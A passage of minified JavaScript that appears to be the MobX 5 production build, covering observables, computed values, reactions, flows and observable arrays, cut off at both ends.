'never', 'always' or 'observed'")}qn.enforceActions=a,qn.allowStateChanges=!0!==a&&"strict"!==a}void 0!==n&&(qn.computedRequiresReaction=!!n),void 0!==r&&(!0===r&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors if this is on."),qn.disableErrorBoundaries=!!r),"number"==typeof o&&Kt(o),i&&Ve(i)}function et(e,t){var n="function"==typeof e?e.prototype:e;for(var r in t)!function(e){var r=t[e];Array.isArray(r)||(r=[r]);var o=Object.getOwnPropertyDescriptor(n,e),i=r.reduce(function(t,r){return r(n,e,t)},o);i&&Object.defineProperty(n,e,i)}(r);return e}function tt(e,t,n){return l("'extendShallowObservable' is deprecated, use 'extendObservable(target, props, { deep: false })' instead"),nt(e,t,n,xn)}function nt(e,t,n,r){var o;r=z(r);var i=r.defaultDecorator||(!1===r.deep?Dn:An);P(e),Xt(e,r.name,i.enhancer),Oe();try{for(var o in t){var a=Object.getOwnPropertyDescriptor(t,o),s=n&&o in n?n[o]:a.get?In:i,u=s(e,o,a,!0);u&&Object.defineProperty(e,o,u)}}finally{Se()}return e}function rt(e,t){return ot(rn(e,t))}function ot(e){var t={name:e.name};return e.observing&&e.observing.length>0&&(t.dependencies=p(e.observing).map(ot)),t}function it(e,t){return at(rn(e,t))}function at(e){var t={name:e.name};return be(e)&&(t.observers=me(e).map(at)),t}function st(e){1!==arguments.length&&u("Flow expects one 1 argument and cannot be used as decorator");var t=e.name||"<unnamed flow>";return function(){var n,r=this,o=arguments,i=++Qn,a=Yn(t+" - runid: "+i+" - init",e).apply(r,o),s=void 0,u=new Promise(function(e,r){function o(e){s=void 0;var n;try{n=Yn(t+" - runid: "+i+" - yield "+l++,a.next).call(a,e)}catch(e){return r(e)}c(n)}function u(e){s=void 0;var n;try{n=Yn(t+" - runid: "+i+" - yield "+l++,a.throw).call(a,e)}catch(e){return r(e)}c(n)}function c(t){return t&&"function"==typeof t.then?void t.then(c,r):t.done?e(t.value):(s=Promise.resolve(t.value),s.then(o,u))}var l=0;n=r,o(void 0)});return u.cancel=Yn(t+" - runid: "+i+" - cancel",function(){try{s&&ut(s);var e=a.return(),t=Promise.resolve(e.value);t.then(bn,bn),ut(t),n(new Error("FLOW_CANCELLED"))}catch(e){n(e)}}),u}}function ut(e){"function"==typeof e.cancel&&e.cancel()}function ct(e,t,n){var r;if(cr(e)||Wt(e)||Rn(e))r=on(e);else{if(!nn(e))return u(!1);if("string"!=typeof t)return u(!1);r=on(e,t)}return void 0!==r.dehancer?u(!1):(r.dehancer="function"==typeof t?t:n,function(){r.dehancer=void 0})}function lt(e,t,n){return"function"==typeof n?pt(e,t,n):ft(e,t)}function ft(e,t){return on(e).intercept(t)}function pt(e,t,n){return on(e,t).intercept(n)}function ht(e,t){if(null===e||void 0===e)return!1;if(void 0!==t){if(!1===nn(e))return!1;if(!e.$mobx.values[t])return!1;var n=rn(e,t);return Pn(n)}return Pn(e)}function dt(e){return arguments.length>1?u(!1):ht(e)}function vt(e,t){return"string"!=typeof t?u(!1):ht(e,t)}function yt(e,t){if(null===e||void 0===e)return!1;if(void 0!==t){if(nn(e)){var n=e.$mobx;return n.values&&!!n.values[t]}return!1}return nn(e)||!!e.$mobx||gn(e)||Jn(e)||Pn(e)}function bt(e){return 1!==arguments.length&&u(!1),yt(e)}function mt(e,t){return"string"!=typeof t?u(!1):yt(e,t)}function gt(e){return nn(e)?e.$mobx.getKeys():cr(e)?e._keys.slice():pr(e)?x(e.keys()):Wt(e)?e.map(function(e,t){return t}):u(!1)}function wt(e){return nn(e)?gt(e).map(function(t){return e[t]}):cr(e)?gt(e).map(function(t){return e.get(t)}):pr(e)?x(e.values()):Wt(e)?e.slice():u(!1)}function _t(e){return nn(e)?gt(e).map(function(t){return[t,e[t]]}):cr(e)?gt(e).map(function(t){return[t,e.get(t)]}):pr(e)?x(e.entries()):Wt(e)?e.map(function(e,t){return[t,e]}):u(!1)}function Ot(e,t,n){if(2!==arguments.length)if(nn(e)){var r=e.$mobx,o=r.values[t];o?r.write(e,t,n):Yt(e,t,n,r.defaultEnhancer)}else if(cr(e))e.set(t,n);else{if(!Wt(e))return u(!1);"number"!=typeof t&&(t=parseInt(t,10)),c(t>=0,"Not a valid index: '"+t+"'"),Oe(),t>=e.length&&(e.length=t+1),e[t]=n,Se()}else{Oe();var i=t;try{for(var a in i)Ot(e,a,i[a])}finally{Se()}}}function St(e,t){if(nn(e))e.$mobx.remove(t);else if(cr(e))e.delete(t);else if(pr(e))e.delete(t);else{if(!Wt(e))return u(!1);"number"!=typeof t&&(t=parseInt(t,10)),c(t>=0,"Not a valid index: '"+t+"'"),e.splice(t,1)}}function xt(e,t){if(nn(e)){var n=on(e);return n.getKeys(),!!n.values[t]}return cr(e)?e.has(t):pr(e)?e.has(t):Wt(e)?t>=0&&t<e.length:u(!1)}function At(e,t){if(xt(e,t))return nn(e)?e[t]:cr(e)?e.get(t):Wt(e)?e[t]:u(!1)}function Et(e,t,n,r){return"function"==typeof n?jt(e,t,n,r):Dt(e,t,n)}function Dt(e,t,n){return on(e).observe(t,n)}function jt(e,t,n,r){return on(e,t).observe(n,r)}function Tt(e,t,n,r){return r.detectCycles&&e.set(t,n),n}function kt(e,t,n){if(!t.recurseEverything&&!bt(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(Rn(e))return kt(e.get(),t,n);if(bt(e)&&gt(e),!0===t.detectCycles&&null!==e&&n.has(e))return n.get(e);if(Wt(e)||Array.isArray(e)){var r=Tt(n,e,[],t),o=e.map(function(e){return kt(e,t,n)});r.length=o.length;for(var i=0,a=o.length;i<a;i++)r[i]=o[i];return r}if(pr(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===t.exportMapsAsObjects){var s=Tt(n,e,new Set,t);return e.forEach(function(e){s.add(kt(e,t,n))}),s}var u=Tt(n,e,[],t);return e.forEach(function(e){u.push(kt(e,t,n))}),u}if(cr(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===t.exportMapsAsObjects){var c=Tt(n,e,new Map,t);return e.forEach(function(e,r){c.set(r,kt(e,t,n))}),c}var l=Tt(n,e,{},t);return e.forEach(function(e,r){l[r]=kt(e,t,n)}),l}var f=Tt(n,e,{},t);for(var p in e)f[p]=kt(e[p],t,n);return f}function It(e,t){"boolean"==typeof t&&(t={detectCycles:t}),t||(t=Zn),t.detectCycles=void 0===t.detectCycles?!0===t.recurseEverything:!0===t.detectCycles;var n;return t.detectCycles&&(n=new Map),kt(e,t,n)}function Ct(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=!1;"boolean"==typeof e[e.length-1]&&(n=e.pop());var r=Vt(e);if(!r)return u(!1);r.isTracing===Bn.NONE&&console.log("[mobx.trace] '"+r.name+"' tracing enabled"),r.isTracing=n?Bn.BREAK:Bn.LOG}function Vt(e){switch(e.length){case 0:return qn.trackingDerivation;case 1:return rn(e[0]);case 2:return rn(e[0],e[1])}}function Nt(e,t){void 0===t&&(t=void 0),Oe();try{return e.apply(t)}finally{Se()}}function Rt(e,t,n){return 1===arguments.length||t&&"object"==typeof t?Pt(e,t):Lt(e,t,n||{})}function Lt(e,t,n){var r;"number"==typeof n.timeout&&(r=setTimeout(function(){if(!i.$mobx.isDisposed){i();var e=new Error("WHEN_TIMEOUT");if(!n.onError)throw e;n.onError(e)}},n.timeout)),n.name=n.name||"When@"+s();var o=X(n.name+"-effect",t),i=Ke(function(t){e()&&(t.dispose(),r&&clearTimeout(r),o())},n);return i}function Pt(e,t){var n,r=new Promise(function(r,o){var i=Lt(e,r,hn({},t,{onError:o}));n=function(){i(),o("WHEN_CANCELLED")}});return r.cancel=n,r}function Bt(e){return void 0!==e.interceptors&&e.interceptors.length>0}function $t(e,t){var n=e.interceptors||(e.interceptors=[]);return n.push(t),f(function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})}function Mt(e,t){var n=fe();try{var r=e.interceptors;if(r)for(var o=0,i=r.length;o<i&&(t=r[o](t),c(!t||t.type,"Intercept handlers should return nothing or a change object"),t);o++);return t}finally{pe(n)}}function Ut(e){return void 0!==e.changeListeners&&e.changeListeners.length>0}function Gt(e,t){var n=e.changeListeners||(e.changeListeners=[]);return n.push(t),f(function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})}function Ht(e,t){var n=fe(),r=e.changeListeners;if(r){r=r.slice();for(var o=0,i=r.length;o<i;o++)r[o](t);pe(n)}}function qt(e){return{enumerable:!1,configurable:!1,get:function(){return this.get(e)},set:function(t){this.set(e,t)}}}function zt(e){Object.defineProperty(or.prototype,""+e,qt(e))}function Kt(e){for(var t=tr;t<e;t++)zt(t);tr=e}function Wt(e){return h(e)&&ar(e.$mobx)}function Jt(e){return e&&e.toString?e.toString():new String(e).toString()}function Xt(e,t,n){void 0===t&&(t=""),void 0===n&&(n=M);var r=e.$mobx;return r||(d(e)||(t=(e.constructor.name||"ObservableObject")+"@"+s()),t||(t="ObservableObject@"+s()),r=new hr(e,t,n),y(e,"$mobx",r),r)}function Yt(e,t,n,r){var o=Xt(e);if(b(e,t),Bt(o)){var i=Mt(o,{object:e,name:t,type:"add",newValue:n});if(!i)return;n=i.newValue}n=(o.values[t]=new Nn(n,r,o.name+"."+t,!1)).value,Object.defineProperty(e,t,Qt(t)),o.keys&&o.keys.push(t),tn(o,e,t,n)}function Ft(e,t,n){var r=Xt(e);n.name=r.name+"."+t,n.context=e,r.values[t]=new Ln(n),Object.defineProperty(e,t,en(t))}function Qt(e){return dr[e]||(dr[e]={configurable:!0,enumerable:!0,get:function(){return this.$mobx.read(this,e)},set:function(t){this.$mobx.write(this,e,t)}})}function Zt(e){var t=e.$mobx;return t||(P(e),e.$mobx)}function en(e){return vr[e]||(vr[e]={configurable:!1,enumerable:!1,get:function(){return Zt(this).read(this,e)},set:function(t){Zt(this).write(this,e,t)}})}function tn(e,t,n,r){var o=Ut(e),i=Ne(),a=o||i?{type:"add",object:t,name:n,newValue:r}:null;i&&Le(hn({},a,{name:e.name,key:n})),o&&Ht(e,a),i&&Pe()}function nn(e){return!!h(e)&&(P(e),yr(e.$mobx))}function rn(e,t){if("object"==typeof e&&null!==e){if(Wt(e))return void 0!==t&&u(!1),e.$mobx.atom;if(pr(e))return e.$mobx;if(cr(e)){var n=e;if(void 0===t)return rn(n._keys);var r=n._data.get(t)||n._hasMap.get(t);return r||u(!1),r}if(P(e),t&&!e.$mobx&&e[t],nn(e)){if(!t)return u(!1);var r=e.$mobx.values[t];return r||u(!1),r}if(gn(e)||Pn(e)||Jn(e))return e}else if("function"==typeof e&&Jn(e.$mobx))return e.$mobx;return u(!1)}function on(e,t){return e||u("Expecting some object"),void 0!==t?on(rn(e,t)):gn(e)||Pn(e)||Jn(e)?e:cr(e)||pr(e)?e:(P(e),e.$mobx?e.$mobx:void u(!1))}function an(e,t){var n;return n=void 0!==t?rn(e,t):nn(e)||cr(e)||pr(e)?on(e):rn(e),n.name}function sn(e,t){return un(e,t)}function un(e,t,n,r){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!==e)return t!==t;var o=typeof e;return("function"===o||"object"===o||"object"==typeof t)&&cn(e,t,n,r)}function cn(e,t,n,r){e=ln(e),t=ln(t);var o=br.call(e);if(o!==br.call(t))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:0==+e?1/+e==1/t:+e==+t;case"[object Date]":case"[object Boolean]":return+e==+t;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(t)}var i="[object Array]"===o;if(!i){if("object"!=typeof e||"object"!=typeof t)return!1;var a=e.constructor,s=t.constructor;if(a!==s&&!("function"==typeof a&&a instanceof a&&"function"==typeof s&&s instanceof s)&&"constructor"in e&&"constructor"in t)return!1}n=n||[],r=r||[];for(var u=n.length;u--;)if(n[u]===e)return r[u]===t;if(n.push(e),r.push(t),i){if((u=e.length)!==t.length)return!1;for(;u--;)if(!un(e[u],t[u],n,r))return!1}else{var c=Object.keys(e),l=void 0;if(u=c.length,Object.keys(t).length!==u)return!1;for(;u--;)if(l=c[u],!fn(t,l)||!un(e[l],t[l],n,r))return!1}return n.pop(),r.pop(),!0}function ln(e){return Wt(e)?e.peek():_(e)||cr(e)?x(e.entries()):O(e)||pr(e)?x(e.entries()):e}function fn(e,t){return Object.prototype.hasOwnProperty.call(e,t)}Object.defineProperty(n,"__esModule",{value:!0});var pn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},hn=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},dn="An invariant failed, however the error is obfuscated because this is an production build.",vn=[];Object.freeze(vn);var yn={};Object.freeze(yn);var bn=function(){},mn=function(){function e(e){void 0===e&&(e="Atom@"+s()),this.name=e,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=[],this.observersIndexes={},this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=n.IDerivationState.NOT_TRACKING}return e.prototype.onBecomeUnobserved=function(){},e.prototype.onBecomeObserved=function(){},e.prototype.reportObserved=function(){return xe(this)},e.prototype.reportChanged=function(){Oe(),Ae(this),Se()},e.prototype.toString=function(){return this.name},e}(),gn=m("Atom",mn),wn={identity:V,structural:N,default:R},_n={},On={},Sn={deep:!0,name:void 0,defaultDecorator:void 0},xn={deep:!1,name:void 0,defaultDecorator:void 0};Object.freeze(Sn),Object.freeze(xn);var An=q(M),En=q(U),Dn=q(G),jn=q(H),Tn={box:function(e,t){arguments.length>2&&J("box");var n=z(t);return new Nn(e,K(n),n.name,!0,n.equals)},shallowBox:function(e,t){return arguments.length>2&&J("shallowBox"),l("observable.shallowBox","observable.box(value, { deep: false })"),kn.box(e,{name:t,deep:!1})},array:function(e,t){arguments.length>2&&J("array");var n=z(t);return new or(e,K(n),n.name)},shallowArray:function(e,t){return arguments.length>2&&J("shallowArray"),l("observable.shallowArray","observable.array(values, { deep: false })"),kn.array(e,{name:t,deep:!1})},map:function(e,t){arguments.length>2&&J("map");var n=z(t);return new ur(e,K(n),n.name)},shallowMap:function(e,t){return arguments.length>2&&J("shallowMap"),l("observable.shallowMap","observable.map(values, { deep: false })"),kn.map(e,{name:t,deep:!1})},set:function(e,t){arguments.length>2&&J("set");var n=z(t);return new fr(e,K(n),n.name)},object:function(e,t,n){return"string"==typeof arguments[1]&&J("object"),nt({},e,t,z(n))},shallowObject:function(e,t){return"string"==typeof arguments[1]&&J("shallowObject"),l("observable.shallowObject","observable.object(values, {}, { deep: false })"),kn.object(e,{},{name:t,deep:!1})},ref:Dn,shallow:En,deep:An,struct:jn},kn=W;Object.keys(Tn).forEach(function(e){return kn[e]=Tn[e]});var In=B(!1,function(e,t,n,r,o){var i=n.get,a=n.set,s=o[0]||{};Ft(e,t,hn({get:i,set:a},s))}),Cn=In({equals:wn.structural}),Vn=function(e,t,n){if("string"==typeof t)return In.apply(null,arguments);if(null!==e&&"object"==typeof e&&1===arguments.length)return In.apply(null,arguments);var r="object"==typeof t?t:{};return r.get=e,r.set="function"==typeof t?t:r.set,r.name=r.name||e.name||"",new Ln(r)};Vn.struct=Cn;var Nn=function(e){function t(t,n,r,o,i){void 0===r&&(r="ObservableValue@"+s()),void 0===o&&(o=!0),void 0===i&&(i=wn.default);var a=e.call(this,r)||this;return a.enhancer=n,a.name=r,a.equals=i,a.hasUnreportedChange=!1,a.value=n(t,void 0,r),o&&Ne()&&Re({type:"create",name:a.name,newValue:""+a.value}),a}return r(t,e),t.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.prototype.set=function(e){var t=this.value;if((e=this.prepareNewValue(e))!==qn.UNCHANGED){var n=Ne();n&&Le({type:"update",name:this.name,newValue:e,oldValue:t}),this.setNewValue(e),n&&Pe()}},t.prototype.prepareNewValue=function(e){if(ae(this),Bt(this)){var t=Mt(this,{object:this,type:"update",newValue:e});if(!t)return qn.UNCHANGED;e=t.newValue}return e=this.enhancer(e,this.value,this.name),this.equals(this.value,e)?qn.UNCHANGED:e},t.prototype.setNewValue=function(e){var t=this.value;this.value=e,this.reportChanged(),Ut(this)&&Ht(this,{type:"update",object:this,newValue:e,oldValue:t})},t.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},t.prototype.intercept=function(e){return $t(this,e)},t.prototype.observe=function(e,t){return t&&e({object:this,type:"update",newValue:this.value,oldValue:void 0}),Gt(this,e)},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.value+"]"},t.prototype.valueOf=function(){return E(this.get())},t}(mn);Nn.prototype[A()]=Nn.prototype.valueOf;var Rn=m("ObservableValue",Nn),Ln=function(){function e(e){this.dependenciesState=n.IDerivationState.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=[],this.observersIndexes={},this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=n.IDerivationState.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+s(),this.value=new $n(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=Bn.NONE,this.derivation=e.get,this.name=e.name||"ComputedValue@"+s(),e.set&&(this.setter=X(this.name+"-setter",e.set)),this.equals=e.equals||(e.compareStructural||e.struct?wn.structural:wn.default),this.scope=e.context,this.requiresReaction=!!e.requiresReaction,this.keepAlive=!!e.keepAlive}return e.prototype.onBecomeStale=function(){De(this)},e.prototype.onBecomeUnobserved=function(){},e.prototype.onBecomeObserved=function(){},e.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==qn.inBatch||0!==this.observers.length||this.keepAlive?(xe(this),
oe(this)&&this.trackAndCompute()&&Ee(this)):oe(this)&&(this.warnAboutUntrackedRead(),Oe(),this.value=this.computeValue(!1),Se());var e=this.value;if(re(e))throw e.cause;return e},e.prototype.peek=function(){var e=this.computeValue(!1);if(re(e))throw e.cause;return e},e.prototype.set=function(e){if(this.setter){c(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,e)}finally{this.isRunningSetter=!1}}else c(!1,!1)},e.prototype.trackAndCompute=function(){Ne()&&Re({object:this.scope,type:"compute",name:this.name});var e=this.value,t=this.dependenciesState===n.IDerivationState.NOT_TRACKING,r=this.computeValue(!0),o=t||re(e)||re(r)||!this.equals(e,r);return o&&(this.value=r),o},e.prototype.computeValue=function(e){this.isComputing=!0,qn.computationDepth++;var t;if(e)t=se(this,this.derivation,this.scope);else if(!0===qn.disableErrorBoundaries)t=this.derivation.call(this.scope);else try{t=this.derivation.call(this.scope)}catch(e){t=new $n(e)}return qn.computationDepth--,this.isComputing=!1,t},e.prototype.suspend=function(){this.keepAlive||(ce(this),this.value=void 0)},e.prototype.observe=function(e,t){var n=this,r=!0,o=void 0;return Ke(function(){var i=n.get();if(!r||t){var a=fe();e({type:"update",object:n,newValue:i,oldValue:o}),pe(a)}r=!1,o=i})},e.prototype.warnAboutUntrackedRead=function(){},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},e.prototype.valueOf=function(){return E(this.get())},e}();Ln.prototype[A()]=Ln.prototype.valueOf;var Pn=m("ComputedValue",Ln);!function(e){e[e.NOT_TRACKING=-1]="NOT_TRACKING",e[e.UP_TO_DATE=0]="UP_TO_DATE",e[e.POSSIBLY_STALE=1]="POSSIBLY_STALE",e[e.STALE=2]="STALE"}(n.IDerivationState||(n.IDerivationState={}));var Bn;!function(e){e[e.NONE=0]="NONE",e[e.LOG=1]="LOG",e[e.BREAK=2]="BREAK"}(Bn||(Bn={}));var $n=function(){function e(e){this.cause=e}return e}(),Mn=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","disableErrorBoundaries","runId","UNCHANGED"],Un=function(){function e(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1}return e}(),Gn=!0,Hn=!1,qn=function(){var e=a();return e.__mobxInstanceCount>0&&!e.__mobxGlobals&&(Gn=!1),e.__mobxGlobals&&e.__mobxGlobals.version!==(new Un).version&&(Gn=!1),Gn?e.__mobxGlobals?(e.__mobxInstanceCount+=1,e.__mobxGlobals.UNCHANGED||(e.__mobxGlobals.UNCHANGED={}),e.__mobxGlobals):(e.__mobxInstanceCount=1,e.__mobxGlobals=new Un):(setTimeout(function(){Hn||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")},1),new Un)}(),zn=function(){function e(e,t,r){void 0===e&&(e="Reaction@"+s()),this.name=e,this.onInvalidate=t,this.errorHandler=r,this.observing=[],this.newObserving=[],this.dependenciesState=n.IDerivationState.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+s(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=Bn.NONE}return e.prototype.onBecomeStale=function(){this.schedule()},e.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,qn.pendingReactions.push(this),Ie())},e.prototype.isScheduled=function(){return this._isScheduled},e.prototype.runReaction=function(){if(!this.isDisposed){if(Oe(),this._isScheduled=!1,oe(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending&&Ne()&&Re({name:this.name,type:"scheduled-reaction"})}catch(e){this.reportExceptionInDerivation(e)}}Se()}},e.prototype.track=function(e){Oe();var t,n=Ne();n&&(t=Date.now(),Le({name:this.name,type:"reaction"})),this._isRunning=!0;var r=se(this,e,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&ce(this),re(r)&&this.reportExceptionInDerivation(r.cause),n&&Pe({time:Date.now()-t}),Se()},e.prototype.reportExceptionInDerivation=function(e){var t=this;if(this.errorHandler)return void this.errorHandler(e,this);if(qn.disableErrorBoundaries)throw e;var n="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";qn.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(n,e),Ne()&&Re({type:"error",name:this.name,message:n,error:""+e}),qn.globalReactionErrorHandlers.forEach(function(n){return n(e,t)})},e.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Oe(),ce(this),Se()))},e.prototype.getDisposer=function(){var e=this.dispose.bind(this);return e.$mobx=this,e},e.prototype.toString=function(){return"Reaction["+this.name+"]"},e.prototype.trace=function(e){void 0===e&&(e=!1),Ct(this,e)},e}(),Kn=100,Wn=function(e){return e()},Jn=m("Reaction",zn),Xn={spyReportEnd:!0},Yn=function(e,t,n,r){return 1===arguments.length&&"function"==typeof e?X(e.name||"<unnamed action>",e):2===arguments.length&&"function"==typeof t?X(e,t):1===arguments.length&&"string"==typeof e?Me(e):!0!==r?Me(t).apply(null,arguments):void(e[t]=X(e.name||t,n.value))};Yn.bound=Ge;var Fn=function(e){return e()},Qn=0,Zn={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1},er=function(){var e=!1,t={};return Object.defineProperty(t,"0",{set:function(){e=!0}}),Object.create(t)[0]=1,!1===e}(),tr=0,nr=function(){function e(){}return e}();!function(e,t){void 0!==Object.setPrototypeOf?Object.setPrototypeOf(e.prototype,t):void 0!==e.prototype.__proto__?e.prototype.__proto__=t:e.prototype=t}(nr,Array.prototype),Object.isFrozen(Array)&&["constructor","push","shift","concat","pop","unshift","replace","find","findIndex","splice","reverse","sort"].forEach(function(e){Object.defineProperty(nr.prototype,e,{configurable:!0,writable:!0,value:Array.prototype[e]})});var rr=function(){function e(e,t,n,r){this.array=n,this.owned=r,this.values=[],this.lastKnownLength=0,this.atom=new mn(e||"ObservableArray@"+s()),this.enhancer=function(n,r){return t(n,r,e+"[..]")}}return e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.dehanceValues=function(e){return void 0!==this.dehancer&&e.length>0?e.map(this.dehancer):e},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.observe=function(e,t){return void 0===t&&(t=!1),t&&e({object:this.array,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),Gt(this,e)},e.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},e.prototype.setArrayLength=function(e){if("number"!=typeof e||e<0)throw new Error("[mobx.array] Out of range: "+e);var t=this.values.length;if(e!==t)if(e>t){for(var n=new Array(e-t),r=0;r<e-t;r++)n[r]=void 0;this.spliceWithArray(t,0,n)}else this.spliceWithArray(e,t-e)},e.prototype.updateArrayLength=function(e,t){if(e!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed. Did you use peek() to change it?");this.lastKnownLength+=t,t>0&&e+t+1>tr&&Kt(e+t+1)},e.prototype.spliceWithArray=function(e,t,n){var r=this;ae(this.atom);var o=this.values.length;if(void 0===e?e=0:e>o?e=o:e<0&&(e=Math.max(0,o+e)),t=1===arguments.length?o-e:void 0===t||null===t?0:Math.max(0,Math.min(t,o-e)),void 0===n&&(n=vn),Bt(this)){var i=Mt(this,{object:this.array,type:"splice",index:e,removedCount:t,added:n});if(!i)return vn;t=i.removedCount,n=i.added}n=0===n.length?n:n.map(function(e){return r.enhancer(e,void 0)});var a=n.length-t;this.updateArrayLength(o,a);var s=this.spliceItemsIntoValues(e,t,n);return 0===t&&0===n.length||this.notifyArraySplice(e,n,s),this.dehanceValues(s)},e.prototype.spliceItemsIntoValues=function(e,t,n){var r;if(n.length<1e4)return(r=this.values).splice.apply(r,i([e,t],n));var o=this.values.slice(e,e+t);return this.values=this.values.slice(0,e).concat(n,this.values.slice(e+t)),o},e.prototype.notifyArrayChildUpdate=function(e,t,n){var r=!this.owned&&Ne(),o=Ut(this),i=o||r?{object:this.array,type:"update",index:e,newValue:t,oldValue:n}:null;r&&Le(hn({},i,{name:this.atom.name})),this.atom.reportChanged(),o&&Ht(this,i),r&&Pe()},e.prototype.notifyArraySplice=function(e,t,n){var r=!this.owned&&Ne(),o=Ut(this),i=o||r?{object:this.array,type:"splice",index:e,removed:n,added:t,removedCount:n.length,addedCount:t.length}:null;r&&Le(hn({},i,{name:this.atom.name})),this.atom.reportChanged(),o&&Ht(this,i),r&&Pe()},e}(),or=function(e){function t(t,n,r,o){void 0===r&&(r="ObservableArray@"+s()),void 0===o&&(o=!1);var i=e.call(this)||this,a=new rr(r,n,i,o);if(y(i,"$mobx",a),t&&t.length){var u=ee(!0);i.spliceWithArray(0,0,t),te(u)}return er&&Object.defineProperty(a.array,"0",ir),i}return r(t,e),t.prototype.intercept=function(e){return this.$mobx.intercept(e)},t.prototype.observe=function(e,t){return void 0===t&&(t=!1),this.$mobx.observe(e,t)},t.prototype.clear=function(){return this.splice(0)},t.prototype.concat=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.$mobx.atom.reportObserved(),Array.prototype.concat.apply(this.peek(),e.map(function(e){return Wt(e)?e.peek():e}))},t.prototype.replace=function(e){return this.$mobx.spliceWithArray(0,this.$mobx.values.length,e)},t.prototype.toJS=function(){return this.slice()},t.prototype.toJSON=function(){return this.toJS()},t.prototype.peek=function(){return this.$mobx.atom.reportObserved(),this.$mobx.dehanceValues(this.$mobx.values)},t.prototype.find=function(e,t,n){void 0===n&&(n=0),3===arguments.length&&l("The array.find fromIndex argument to find will not be supported anymore in the next major");var r=this.findIndex.apply(this,arguments);return-1===r?void 0:this.get(r)},t.prototype.findIndex=function(e,t,n){void 0===n&&(n=0),3===arguments.length&&l("The array.findIndex fromIndex argument to find will not be supported anymore in the next major");for(var r=this.peek(),o=r.length,i=n;i<o;i++)if(e.call(t,r[i],i,this))return i;return-1},t.prototype.splice=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];switch(arguments.length){case 0:return[];case 1:return this.$mobx.spliceWithArray(e);case 2:return this.$mobx.spliceWithArray(e,t)}return this.$mobx.spliceWithArray(e,t,n)},t.prototype.spliceWithArray=function(e,t,n){return this.$mobx.spliceWithArray(e,t,n)},t.prototype.push=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.$mobx;return n.spliceWithArray(n.values.length,0,e),n.values.length},t.prototype.pop=function(){return this.splice(Math.max(this.$mobx.values.length-1,0),1)[0]},t.prototype.shift=function(){return this.splice(0,1)[0]},t.prototype.unshift=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.$mobx;return n.spliceWithArray(0,0,e),n.values.length},t.prototype.reverse=function(){var e=this.slice();return e.reverse.apply(e,arguments)},t.prototype.sort=function(e){var t=this.slice();return t.sort.apply(t,arguments)},t.prototype.remove=function(e){var t=this.$mobx.dehanceValues(this.$mobx.values).indexOf(e);return t>-1&&(this.splice(t,1),!0)},t.prototype.move=function(e,t){function n(e){if(e<0)throw new Error("[mobx.array] Index out of bounds: "+e+" is negative");var t=this.$mobx.values.length;if(e>=t)throw new Error("[mobx.array] Index out of bounds: "+e+" is not smaller than "+t)}if(l("observableArray.move is deprecated, use .slice() & .replace() 